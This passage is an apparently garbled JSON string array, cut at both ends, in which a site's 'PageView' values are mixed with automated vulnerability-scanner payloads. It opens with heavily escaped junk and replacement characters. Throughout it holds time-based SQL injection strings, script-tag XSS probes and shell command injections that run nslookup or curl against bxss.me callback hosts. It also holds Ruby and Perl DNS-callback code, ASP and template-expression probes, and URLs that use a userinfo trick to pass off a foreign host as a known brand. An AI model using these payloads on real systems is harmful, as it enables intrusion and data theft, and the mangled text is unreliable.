u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd","PageViewd4ec6cbf6dPageView","e23849b3bf","http:\/\/news.remitly.com\u0040body.32757d9c7.1ab72b.a01.lol:32757\/PageView","d30331ac67","http:\/\/news.remitly.com\u0040body.5816182f7.883ebc.a01.lol:58161\/PageView","PageViewfea094b149PageView","PageViewd2e2931438PageView","PageViewf041865352PageView","min-zoomfb17c22fc6min-zoom","function(){}cfa770b8bdfunction(){}","PageViewe6cc67418aPageView","d5b0bb44aa","-1726533237916cb600fd914-1726533237916","\u0040\u0040TsoQQ","PageViewW1rxRzU6')) OR 82=(SELECT 82 FROM PG_SLEEP(15))--","PageViewXBWGkVGs') OR 456=(SELECT 456 FROM PG_SLEEP(15))--","PageViewA5ApkBWO' OR 467=(SELECT 467 FROM PG_SLEEP(15))--","PageViewWFhmJkuq'; waitfor delay '0:0:15' --","\u0040\u0040Spi5B","PageView7IMToCPb')) OR 859=(SELECT 859 FROM PG_SLEEP(15))--","PageViewudWfvUWE') OR 362=(SELECT 362 FROM PG_SLEEP(15))--","PageViewYapuhWGI' OR 574=(SELECT 574 FROM PG_SLEEP(15))--","PageViewuXAC9tx9'; waitfor delay '0:0:15' --","PageView9615874","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5WyT(9090)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >5WyT(9577)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ikqqzo||\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitplxubbxfyvea38f.bxss.me||curl${IFS}hitplxubbxfyvea38f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitplxubbxfyvea38f.bxss.me||curl${IFS}hitplxubbxfyvea38f.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitmsuyaxsdwac0b1b.bxss.me||curl${IFS}hitmsuyaxsdwac0b1b.bxss.me)","PageView'||sleep(27*1000)*drpgxg||'","`(nslookup -q=cname hitxwudnbprtu9a305.bxss.me||curl hitxwudnbprtu9a305.bxss.me)`",";(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)|(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)&(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)","PageView\"&&sleep(27*1000)*yhwayj&&\"","|(nslookup -q=cname hitvgsxjcveog5b937.bxss.me||curl hitvgsxjcveog5b937.bxss.me)","&(nslookup -q=cname hitbacvrclkhybaade.bxss.me||curl hitbacvrclkhybaade.bxss.me)&'\\\"`0&(nslookup -q=cname hitbacvrclkhybaade.bxss.me||curl hitbacvrclkhybaade.bxss.me)&`'","PageView'&&sleep(27*1000)*rgvpec&&'","&nslookup -q=cname hitmkbtgwtagi2cf7b.bxss.me&'\\\"`0&nslookup -q=cname hitmkbtgwtagi2cf7b.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(113).concat(79).concat(120).concat(78)+(require'socket'\nSocket.gethostbyname('hityg'+'losrgtrbbd833.bxss.me.')[3].to_s)","$(nslookup -q=cname hitucbhhrkado91956.bxss.me||curl hitucbhhrkado91956.bxss.me)","|echo ruwjrm$()\\ hyadre\\nz^xyu||a #' |echo ruwjrm$()\\ hyadre\\nz^xyu||a #|\" |echo ruwjrm$()\\ hyadre\\nz^xyu||a #","(nslookup -q=cname hitmzfzpaodrp1cfec.bxss.me||curl hitmzfzpaodrp1cfec.bxss.me))","'+'A'.concat(70-3).concat(22*4).concat(118).concat(86).concat(101).concat(81)+(require'socket'\nSocket.gethostbyname('hitjw'+'umynhhcl3426a.bxss.me.')[3].to_s)+'","&echo tkddxr$()\\ twaibf\\nz^xyu||a #' &echo tkddxr$()\\ twaibf\\nz^xyu||a #|\" &echo tkddxr$()\\ twaibf\\nz^xyu||a #","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(69).concat(97).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitjb\"+\"gpefxdkedac02.bxss.me.\")[3].to_s)+\"","echo xowanq$()\\ gbrezb\\nz^xyu||a #' &echo xowanq$()\\ gbrezb\\nz^xyu||a #|\" &echo xowanq$()\\ gbrezb\\nz^xyu||a #","gethostbyname(lc('hitvg'.'wjrdwruqae217.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(79).chr(103).chr(85)","\".gethostbyname(lc(\"hitrn\".\"fxlbrkld2b7ab.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(76).chr(115).chr(76).\"","'.gethostbyname(lc('hityo'.'eghycgku67102.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(75).chr(99).chr(85).'","PageView&n963984=v993657","NlVERTZhSU0=","\"+response.write(9215508*9182687)+\"","'+response.write(9215508*9182687)+'","response.write(9215508*9182687)","uuyQxTeh: FfPj8HZa","${10000295+9999026}","UJKz3bHF","\u0040\u004005K3K","PageView83JlpGyO')) OR 992=(SELECT 992 FROM PG_SLEEP(15))--","PageView9263064","'\"()&\u0025\u003Czzz>\u003CScRiPt >7Jdh(9743)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7Jdh(9093)\u003C\/ScRiPt>","PageViewsTB2Lv05') OR 134=(SELECT 134 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*obefjy||\"","PageView'||sleep(27*1000)*leyeda||'","PageView\"&&sleep(27*1000)*qeiuqd&&\"","PageView'&&sleep(27*1000)*oxckkh&&'","ffpxse","'A'.concat(70-3).concat(22*4).concat(113).concat(72).concat(115).concat(89)+(require'socket'\nSocket.gethostbyname('hitew'+'mjbjiubvd3d20.bxss.me.')[3].to_s)","PageViewSPmXQhVi' OR 958=(SELECT 958 FROM PG_SLEEP(15))--","'+'A'.concat(70-3).concat(22*4).concat(122).concat(88).concat(103).concat(66)+(require'socket'\nSocket.gethostbyname('hitxp'+'ggmlnigo277ec.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(90).concat(102).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitag\"+\"lpmncqyr1ec3d.bxss.me.\")[3].to_s)+\"","\".gethostbyname(lc(\"hitzt\".\"xukvsehie8b04.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(72).chr(122).chr(83).\"","gethostbyname(lc('hitbc'.'kibkhecxd0c79.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(76).chr(102).chr(73)","'.gethostbyname(lc('hitpi'.'bmaajxlu6d663.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(68).chr(102).chr(86).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitjsjiztcifza859d.bxss.me||curl${IFS}hitjsjiztcifza859d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjsjiztcifza859d.bxss.me||curl${IFS}hitjsjiztcifza859d.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbpdsqrfkieb0478.bxss.me||curl${IFS}hitbpdsqrfkieb0478.bxss.me)",";(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)|(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)&(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)","`(nslookup -q=cname hitwdpjmngkzv684b9.bxss.me||curl hitwdpjmngkzv684b9.bxss.me)`","PageViewNBFCNSAa'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitqryeenseri30512.bxss.me||curl hitqryeenseri30512.bxss.me)","&(nslookup -q=cname hitasrufweabm63811.bxss.me||curl hitasrufweabm63811.bxss.me)&'\\\"`0&(nslookup -q=cname hitasrufweabm63811.bxss.me||curl hitasrufweabm63811.bxss.me)&`'","&nslookup -q=cname hitbbqyfkugfi19f28.bxss.me&'\\\"`0&nslookup -q=cname hitbbqyfkugfi19f28.bxss.me&`'","PageView&n957798=v954706","$(nslookup -q=cname hitjyfbdocsze0d2de.bxss.me||curl hitjyfbdocsze0d2de.bxss.me)","|echo vmuaqf$()\\ plqsbh\\nz^xyu||a #' |echo vmuaqf$()\\ plqsbh\\nz^xyu||a #|\" |echo vmuaqf$()\\ plqsbh\\nz^xyu||a #","(nslookup -q=cname hitcsxxjqpbmy77dd3.bxss.me||curl hitcsxxjqpbmy77dd3.bxss.me))","&echo valpel$()\\ roimkq\\nz^xyu||a #' &echo valpel$()\\ roimkq\\nz^xyu||a #|\" &echo valpel$()\\ roimkq\\nz^xyu||a #","WFVIcVRKRkI=","echo voxnrd$()\\ vrquzt\\nz^xyu||a #' &echo voxnrd$()\\ vrquzt\\nz^xyu||a #|\" &echo voxnrd$()\\ vrquzt\\nz^xyu||a #","${9999968+9999046}","\"+response.write(9359310*9717792)+\"","'+response.write(9359310*9717792)+'","TG4wb2X8: a9cPRMvk","response.write(9359310*9717792)","dh03wvqI","\u0040\u0040LCOEi","PageViewulcL5M9F')) OR 935=(SELECT 935 FROM PG_SLEEP(15))--","PageViewPw2uDbVE') OR 386=(SELECT 386 FROM PG_SLEEP(15))--","PageView0VvIvtTF' OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageViewZIfnb536'; waitfor delay '0:0:15' --","\u0040\u0040HF1oA","PageView2iFqbpai')) OR 526=(SELECT 526 FROM PG_SLEEP(15))--","PageViewhvBw3nkB') OR 27=(SELECT 27 FROM PG_SLEEP(15))--","PageViewPAuPoq2s' OR 763=(SELECT 763 FROM PG_SLEEP(15))--","PageViewHt0VhIVq'; waitfor delay '0:0:15' --","PageView9582678","'\"()&\u0025\u003Czzz>\u003CScRiPt >nc8w(9378)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nc8w(9231)\u003C\/ScRiPt>","\u0040\u00404qOGx","PageView\"||sleep(27*1000)*avdnej||\"","PageView'||sleep(27*1000)*vulnct||'","PageView\"&&sleep(27*1000)*khynek&&\"","PageView'&&sleep(27*1000)*jlozif&&'","cirqil^","'A'.concat(70-3).concat(22*4).concat(118).concat(68).concat(110).concat(68)+(require'socket'\nSocket.gethostbyname('hitnf'+'hqdojcxe54016.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(103).concat(87).concat(109).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitgz\"+\"rvhzqobhb6ea3.bxss.me.\")[3].to_s)+\"","'+'A'.concat(70-3).concat(22*4).concat(115).concat(70).concat(100).concat(65)+(require'socket'\nSocket.gethostbyname('hitmi'+'ercdhaju9585f.bxss.me.')[3].to_s)+'","PageViewD6DGRTEj')) OR 292=(SELECT 292 FROM PG_SLEEP(3))--","gethostbyname(lc('hittm'.'wtrbxxylc5ead.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(72).chr(100).chr(80)","\".gethostbyname(lc(\"hitmm\".\"bfihpqnlfbd6e.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(99).chr(83).chr(107).chr(90).\"","'.gethostbyname(lc('hitpt'.'hfkxuncodbe79.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(67).chr(109).chr(80).'","PageView&n937422=v970076","U1lMMFpsSXY=","PageViewYqrsgfrR')) OR 801=(SELECT 801 FROM PG_SLEEP(0))--","${10000472+9999306}","&(nslookup${IFS}-q${IFS}cname${IFS}hitgxmlcxjvxt5d7f4.bxss.me||curl${IFS}hitgxmlcxjvxt5d7f4.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgxmlcxjvxt5d7f4.bxss.me||curl${IFS}hitgxmlcxjvxt5d7f4.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitraanrzngwpc208f.bxss.me||curl${IFS}hitraanrzngwpc208f.bxss.me)","`(nslookup -q=cname hitdscwiwxogs9950b.bxss.me||curl hitdscwiwxogs9950b.bxss.me)`",";(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)|(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)&(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)","&(nslookup -q=cname hitsduvscyenj081c1.bxss.me||curl hitsduvscyenj081c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitsduvscyenj081c1.bxss.me||curl hitsduvscyenj081c1.bxss.me)&`'","|(nslookup -q=cname hitupuygxfutg92af7.bxss.me||curl hitupuygxfutg92af7.bxss.me)","&nslookup -q=cname hitkrdeyrzvda84fed.bxss.me&'\\\"`0&nslookup -q=cname hitkrdeyrzvda84fed.bxss.me&`'","(nslookup -q=cname hitpjthizvtvib6030.bxss.me||curl hitpjthizvtvib6030.bxss.me))","$(nslookup -q=cname hitfrjellnuxsa0583.bxss.me||curl hitfrjellnuxsa0583.bxss.me)","\"+response.write(9126161*9287274)+\"","'+response.write(9126161*9287274)+'","|echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #' |echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #|\" |echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #","echo kqgvyl$()\\ tcarzz\\nz^xyu||a #' &echo kqgvyl$()\\ tcarzz\\nz^xyu||a #|\" &echo kqgvyl$()\\ tcarzz\\nz^xyu||a #","&echo fpzqns$()\\ vabyhm\\nz^xyu||a #' &echo fpzqns$()\\ vabyhm\\nz^xyu||a #|\" &echo fpzqns$()\\ vabyhm\\nz^xyu||a #","PageViewWahXFF9k')) OR 920=(SELECT 920 FROM PG_SLEEP(15))--","response.write(9126161*9287274)","xcOM6rTf: cTSy7l4l","se3ujq2h","PageViewleFWfeSK') OR 968=(SELECT 968 FROM PG_SLEEP(15))--","PageViewkJHZkJiR' OR 519=(SELECT 519 FROM PG_SLEEP(15))--","PageView9803301","PageViewE9VJ21yp'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >9p3Q(9700)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9p3Q(9926)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(121).concat(82).concat(111).concat(71)+(require'socket'\nSocket.gethostbyname('hitso'+'yqvrcnjf78a8b.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(84).concat(116).concat(90)+(require'socket'\nSocket.gethostbyname('hituu'+'lvwfvvsb05dde.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(78).concat(114).concat(90)+(require\"socket\"\nSocket.gethostbyname(\"hitex\"+\"nukvxpmt420a3.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*syersr||'","PageView\"&&sleep(27*1000)*bpbeoz&&\"","PageView'&&sleep(27*1000)*ckbtmt&&'","\".gethostbyname(lc(\"hitxy\".\"wqsqlduubb376.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(79).chr(99).chr(90).\"","gethostbyname(lc('hitcz'.'sphloqgbc7ad8.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(68).chr(99).chr(75)","'.gethostbyname(lc('hitzm'.'yvxnxmsh0f0e2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(83).chr(99).chr(71).'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjyhirkeaap78c26.bxss.me||curl${IFS}hitjyhirkeaap78c26.bxss.me)",";(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)|(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)&(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitwixzdrppdj6f6a0.bxss.me||curl${IFS}hitwixzdrppdj6f6a0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwixzdrppdj6f6a0.bxss.me||curl${IFS}hitwixzdrppdj6f6a0.bxss.me)&`'","`(nslookup -q=cname hituocttkfthp887c0.bxss.me||curl hituocttkfthp887c0.bxss.me)`","|(nslookup -q=cname hityuejrardkf83904.bxss.me||curl hityuejrardkf83904.bxss.me)","&(nslookup -q=cname hitlywunxwjas8e171.bxss.me||curl hitlywunxwjas8e171.bxss.me)&'\\\"`0&(nslookup -q=cname hitlywunxwjas8e171.bxss.me||curl hitlywunxwjas8e171.bxss.me)&`'","$(nslookup -q=cname hitdjswcirzku769b0.bxss.me||curl hitdjswcirzku769b0.bxss.me)","&nslookup -q=cname hitsntxaqlpgade0fc.bxss.me&'\\\"`0&nslookup -q=cname hitsntxaqlpgade0fc.bxss.me&`'","|echo vhrtkr$()\\ fimofv\\nz^xyu||a #' |echo vhrtkr$()\\ fimofv\\nz^xyu||a #|\" |echo vhrtkr$()\\ fimofv\\nz^xyu||a #","(nslookup -q=cname hitwoflsypssx33663.bxss.me||curl hitwoflsypssx33663.bxss.me))","&echo vfmfkk$()\\ faacza\\nz^xyu||a #' &echo vfmfkk$()\\ faacza\\nz^xyu||a #|\" &echo vfmfkk$()\\ faacza\\nz^xyu||a #","PageView&n985118=v986377","echo plromy$()\\ mhonhy\\nz^xyu||a #' &echo plromy$()\\ mhonhy\\nz^xyu||a #|\" &echo plromy$()\\ mhonhy\\nz^xyu||a #","OXBpSGZwaHU=","${10000207+9999484}","\"+response.write(9685093*9781171)+\"","'+response.write(9685093*9781171)+'","response.write(9685093*9781171)","VHnSzbkD: KEhiwE5o","UkXnnbV9","PageView9936527","'\"()&\u0025\u003Czzz>\u003CScRiPt >2r3V(9413)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2r3V(9946)\u003C\/ScRiPt>","\u0040\u0040ocmJg","PageView\"&&sleep(27*1000)*talflo&&\"","'A'.concat(70-3).concat(22*4).concat(122).concat(76).concat(101).concat(81)+(require'socket'\nSocket.gethostbyname('hitya'+'cpilwhwu72cf0.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(65).concat(106).concat(80)+(require'socket'\nSocket.gethostbyname('hitbl'+'lpxrqlep0a1fb.bxss.me.')[3].to_s)+'","PageView\"||sleep(27*1000)*oongqj||\"","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(71).concat(116).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitle\"+\"umylpjmrf43bb.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*wyjnjl||'","PageView'&&sleep(27*1000)*vtszwe&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitsrvtvetyrk85b81.bxss.me||curl${IFS}hitsrvtvetyrk85b81.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsrvtvetyrk85b81.bxss.me||curl${IFS}hitsrvtvetyrk85b81.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitgukrwhdwvu46b2e.bxss.me||curl${IFS}hitgukrwhdwvu46b2e.bxss.me)","`(nslookup -q=cname hitnoulpwjivf241ac.bxss.me||curl hitnoulpwjivf241ac.bxss.me)`","gethostbyname(lc('hitzw'.'ruwwlmlea4eb8.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(71).chr(119).chr(69)",";(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)|(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)&(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)","&(nslookup -q=cname hitvxypspdwepe0664.bxss.me||curl hitvxypspdwepe0664.bxss.me)&'\\\"`0&(nslookup -q=cname hitvxypspdwepe0664.bxss.me||curl hitvxypspdwepe0664.bxss.me)&`'","\".gethostbyname(lc(\"hitrz\".\"sirfevqteaaf9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(82).chr(101).chr(71).\"","PageViewFuJpyOMu')) OR 873=(SELECT 873 FROM PG_SLEEP(15))--","|(nslookup -q=cname hitbmroydmmssff007.bxss.me||curl hitbmroydmmssff007.bxss.me)","'.gethostbyname(lc('hitqd'.'iqnbdjhs73f5a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(76).chr(120).chr(68).'","&nslookup -q=cname hitkwtxqwmusgca3d2.bxss.me&'\\\"`0&nslookup -q=cname hitkwtxqwmusgca3d2.bxss.me&`'","$(nslookup -q=cname hitjlhzjqiqute6768.bxss.me||curl hitjlhzjqiqute6768.bxss.me)","|echo kainjj$()\\ xnnqqq\\nz^xyu||a #' |echo kainjj$()\\ xnnqqq\\nz^xyu||a #|\" |echo kainjj$()\\ xnnqqq\\nz^xyu||a #","(nslookup -q=cname hitxbksrhnwfte56d5.bxss.me||curl hitxbksrhnwfte56d5.bxss.me))","&echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #' &echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #|\" &echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #","echo sljztv$()\\ sbvbor\\nz^xyu||a #' &echo sljztv$()\\ sbvbor\\nz^xyu||a #|\" &echo sljztv$()\\ sbvbor\\nz^xyu||a #","PageView&n910203=v979849","PageViewVzfnHdwY') OR 644=(SELECT 644 FROM PG_SLEEP(15))--","bndVb3BUTXM=","${9999499+9999274}","\"+response.write(9483045*9219528)+\"","MyNMKBIT: PkK3va8j","'+response.write(9483045*9219528)+'","response.write(9483045*9219528)","yS0fUkJu","PageViewr8B0SbKq' OR 619=(SELECT 619 FROM PG_SLEEP(15))--","PageViewvprR8eM1'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*dlioql||'","'.gethostbyname(lc('hitxb'.'uiprakhnd2bcd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(89).chr(102).chr(67).'",";(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)|(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)&(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)","|echo inxxza$()\\ yrtxyh\\nz^xyu||a #' |echo inxxza$()\\ yrtxyh\\nz^xyu||a #|\" |echo inxxza$()\\ yrtxyh\\nz^xyu||a #","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(76).concat(104).concat(80)+(require\"socket\"\nSocket.gethostbyname(\"hitqt\"+\"vjrgvpdt268f5.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitvc'.'yaztvkjocce30.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(73).chr(117).chr(74)","'+'A'.concat(70-3).concat(22*4).concat(122).concat(76).concat(119).concat(87)+(require'socket'\nSocket.gethostbyname('hiteq'+'tewtaxlmddf77.bxss.me.')[3].to_s)+'","&(nslookup${IFS}-q${IFS}cname${IFS}hitqqvuobudjk73d25.bxss.me||curl${IFS}hitqqvuobudjk73d25.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqqvuobudjk73d25.bxss.me||curl${IFS}hitqqvuobudjk73d25.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcoqqziutoe7258c.bxss.me||curl${IFS}hitcoqqziutoe7258c.bxss.me)",";(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)|(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)&(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)","`(nslookup -q=cname hitvlkguvusqu38ef0.bxss.me||curl hitvlkguvusqu38ef0.bxss.me)`","|(nslookup -q=cname hitvkjnccaeyo57758.bxss.me||curl hitvkjnccaeyo57758.bxss.me)","&(nslookup -q=cname hitzidgmnqswy111b8.bxss.me||curl hitzidgmnqswy111b8.bxss.me)&'\\\"`0&(nslookup -q=cname hitzidgmnqswy111b8.bxss.me||curl hitzidgmnqswy111b8.bxss.me)&`'","&nslookup -q=cname hitobdfxiwasv94d91.bxss.me&'\\\"`0&nslookup -q=cname hitobdfxiwasv94d91.bxss.me&`'","PageView\"||sleep(27*1000)*samnjy||\"","PageView\"&&sleep(27*1000)*fmnekw&&\"","$(nslookup -q=cname hitzeaqparquee0282.bxss.me||curl hitzeaqparquee0282.bxss.me)","(nslookup -q=cname hitrguiuyyslcd6777.bxss.me||curl hitrguiuyyslcd6777.bxss.me))","|echo atgkjm$()\\ zegsve\\nz^xyu||a #' |echo atgkjm$()\\ zegsve\\nz^xyu||a #|\" |echo atgkjm$()\\ zegsve\\nz^xyu||a #","echo ltqqhq$()\\ riwbld\\nz^xyu||a #' &echo ltqqhq$()\\ riwbld\\nz^xyu||a #|\" &echo ltqqhq$()\\ riwbld\\nz^xyu||a #","&echo lqvzsd$()\\ argksx\\nz^xyu||a #' &echo lqvzsd$()\\ argksx\\nz^xyu||a #|\" &echo lqvzsd$()\\ argksx\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >BMBZ(9963)\u003C\/ScRiPt>","PageView9749548","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BMBZ(9095)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(112).concat(90).concat(102).concat(77)+(require'socket'\nSocket.gethostbyname('hitgv'+'ronnbpga0414c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(70).concat(99).concat(76)+(require'socket'\nSocket.gethostbyname('hitlw'+'nflczftrc1759.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(69).concat(100).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hittr\"+\"edppevfk93c07.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitob'.'xxiepcmvd2799.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(67).chr(106).chr(67)","'.gethostbyname(lc('hitaa'.'wmsjzfgn1f073.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(90).chr(112).chr(71).'","\".gethostbyname(lc(\"hitkf\".\"sabdbkzza2731.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(90).chr(117).chr(81).\"","\"+response.write(9249182*9345826)+\"","'+response.write(9249182*9345826)+'","response.write(9249182*9345826)","PageView&n998472=v994878","oAFw8hdf: cpGJvpch","${9999948+9999854}","XJb1Wok4","RXBqQ0laVE8=","\u0040\u0040HAUso","&(nslookup -q=cname hitnrstxbzdfi77fe7.bxss.me||curl hitnrstxbzdfi77fe7.bxss.me)&'\\\"`0&(nslookup -q=cname hitnrstxbzdfi77fe7.bxss.me||curl hitnrstxbzdfi77fe7.bxss.me)&`'","&nslookup -q=cname hitbexkoyzjgdeedc7.bxss.me&'\\\"`0&nslookup -q=cname hitbexkoyzjgdeedc7.bxss.me&`'","$(nslookup -q=cname hitllyaowyrin86348.bxss.me||curl hitllyaowyrin86348.bxss.me)","(nslookup -q=cname hitckttfxovdp1c9dd.bxss.me||curl hitckttfxovdp1c9dd.bxss.me))","|echo cuvlql$()\\ rwjrmt\\nz^xyu||a #' |echo cuvlql$()\\ rwjrmt\\nz^xyu||a #|\" |echo cuvlql$()\\ rwjrmt\\nz^xyu||a #","&echo ozpzxh$()\\ mjwwyt\\nz^xyu||a #' &echo ozpzxh$()\\ mjwwyt\\nz^xyu||a #|\" &echo ozpzxh$()\\ mjwwyt\\nz^xyu||a #","echo bjvluv$()\\ obcjpw\\nz^xyu||a #' &echo bjvluv$()\\ obcjpw\\nz^xyu||a #|\" &echo bjvluv$()\\ obcjpw\\nz^xyu||a 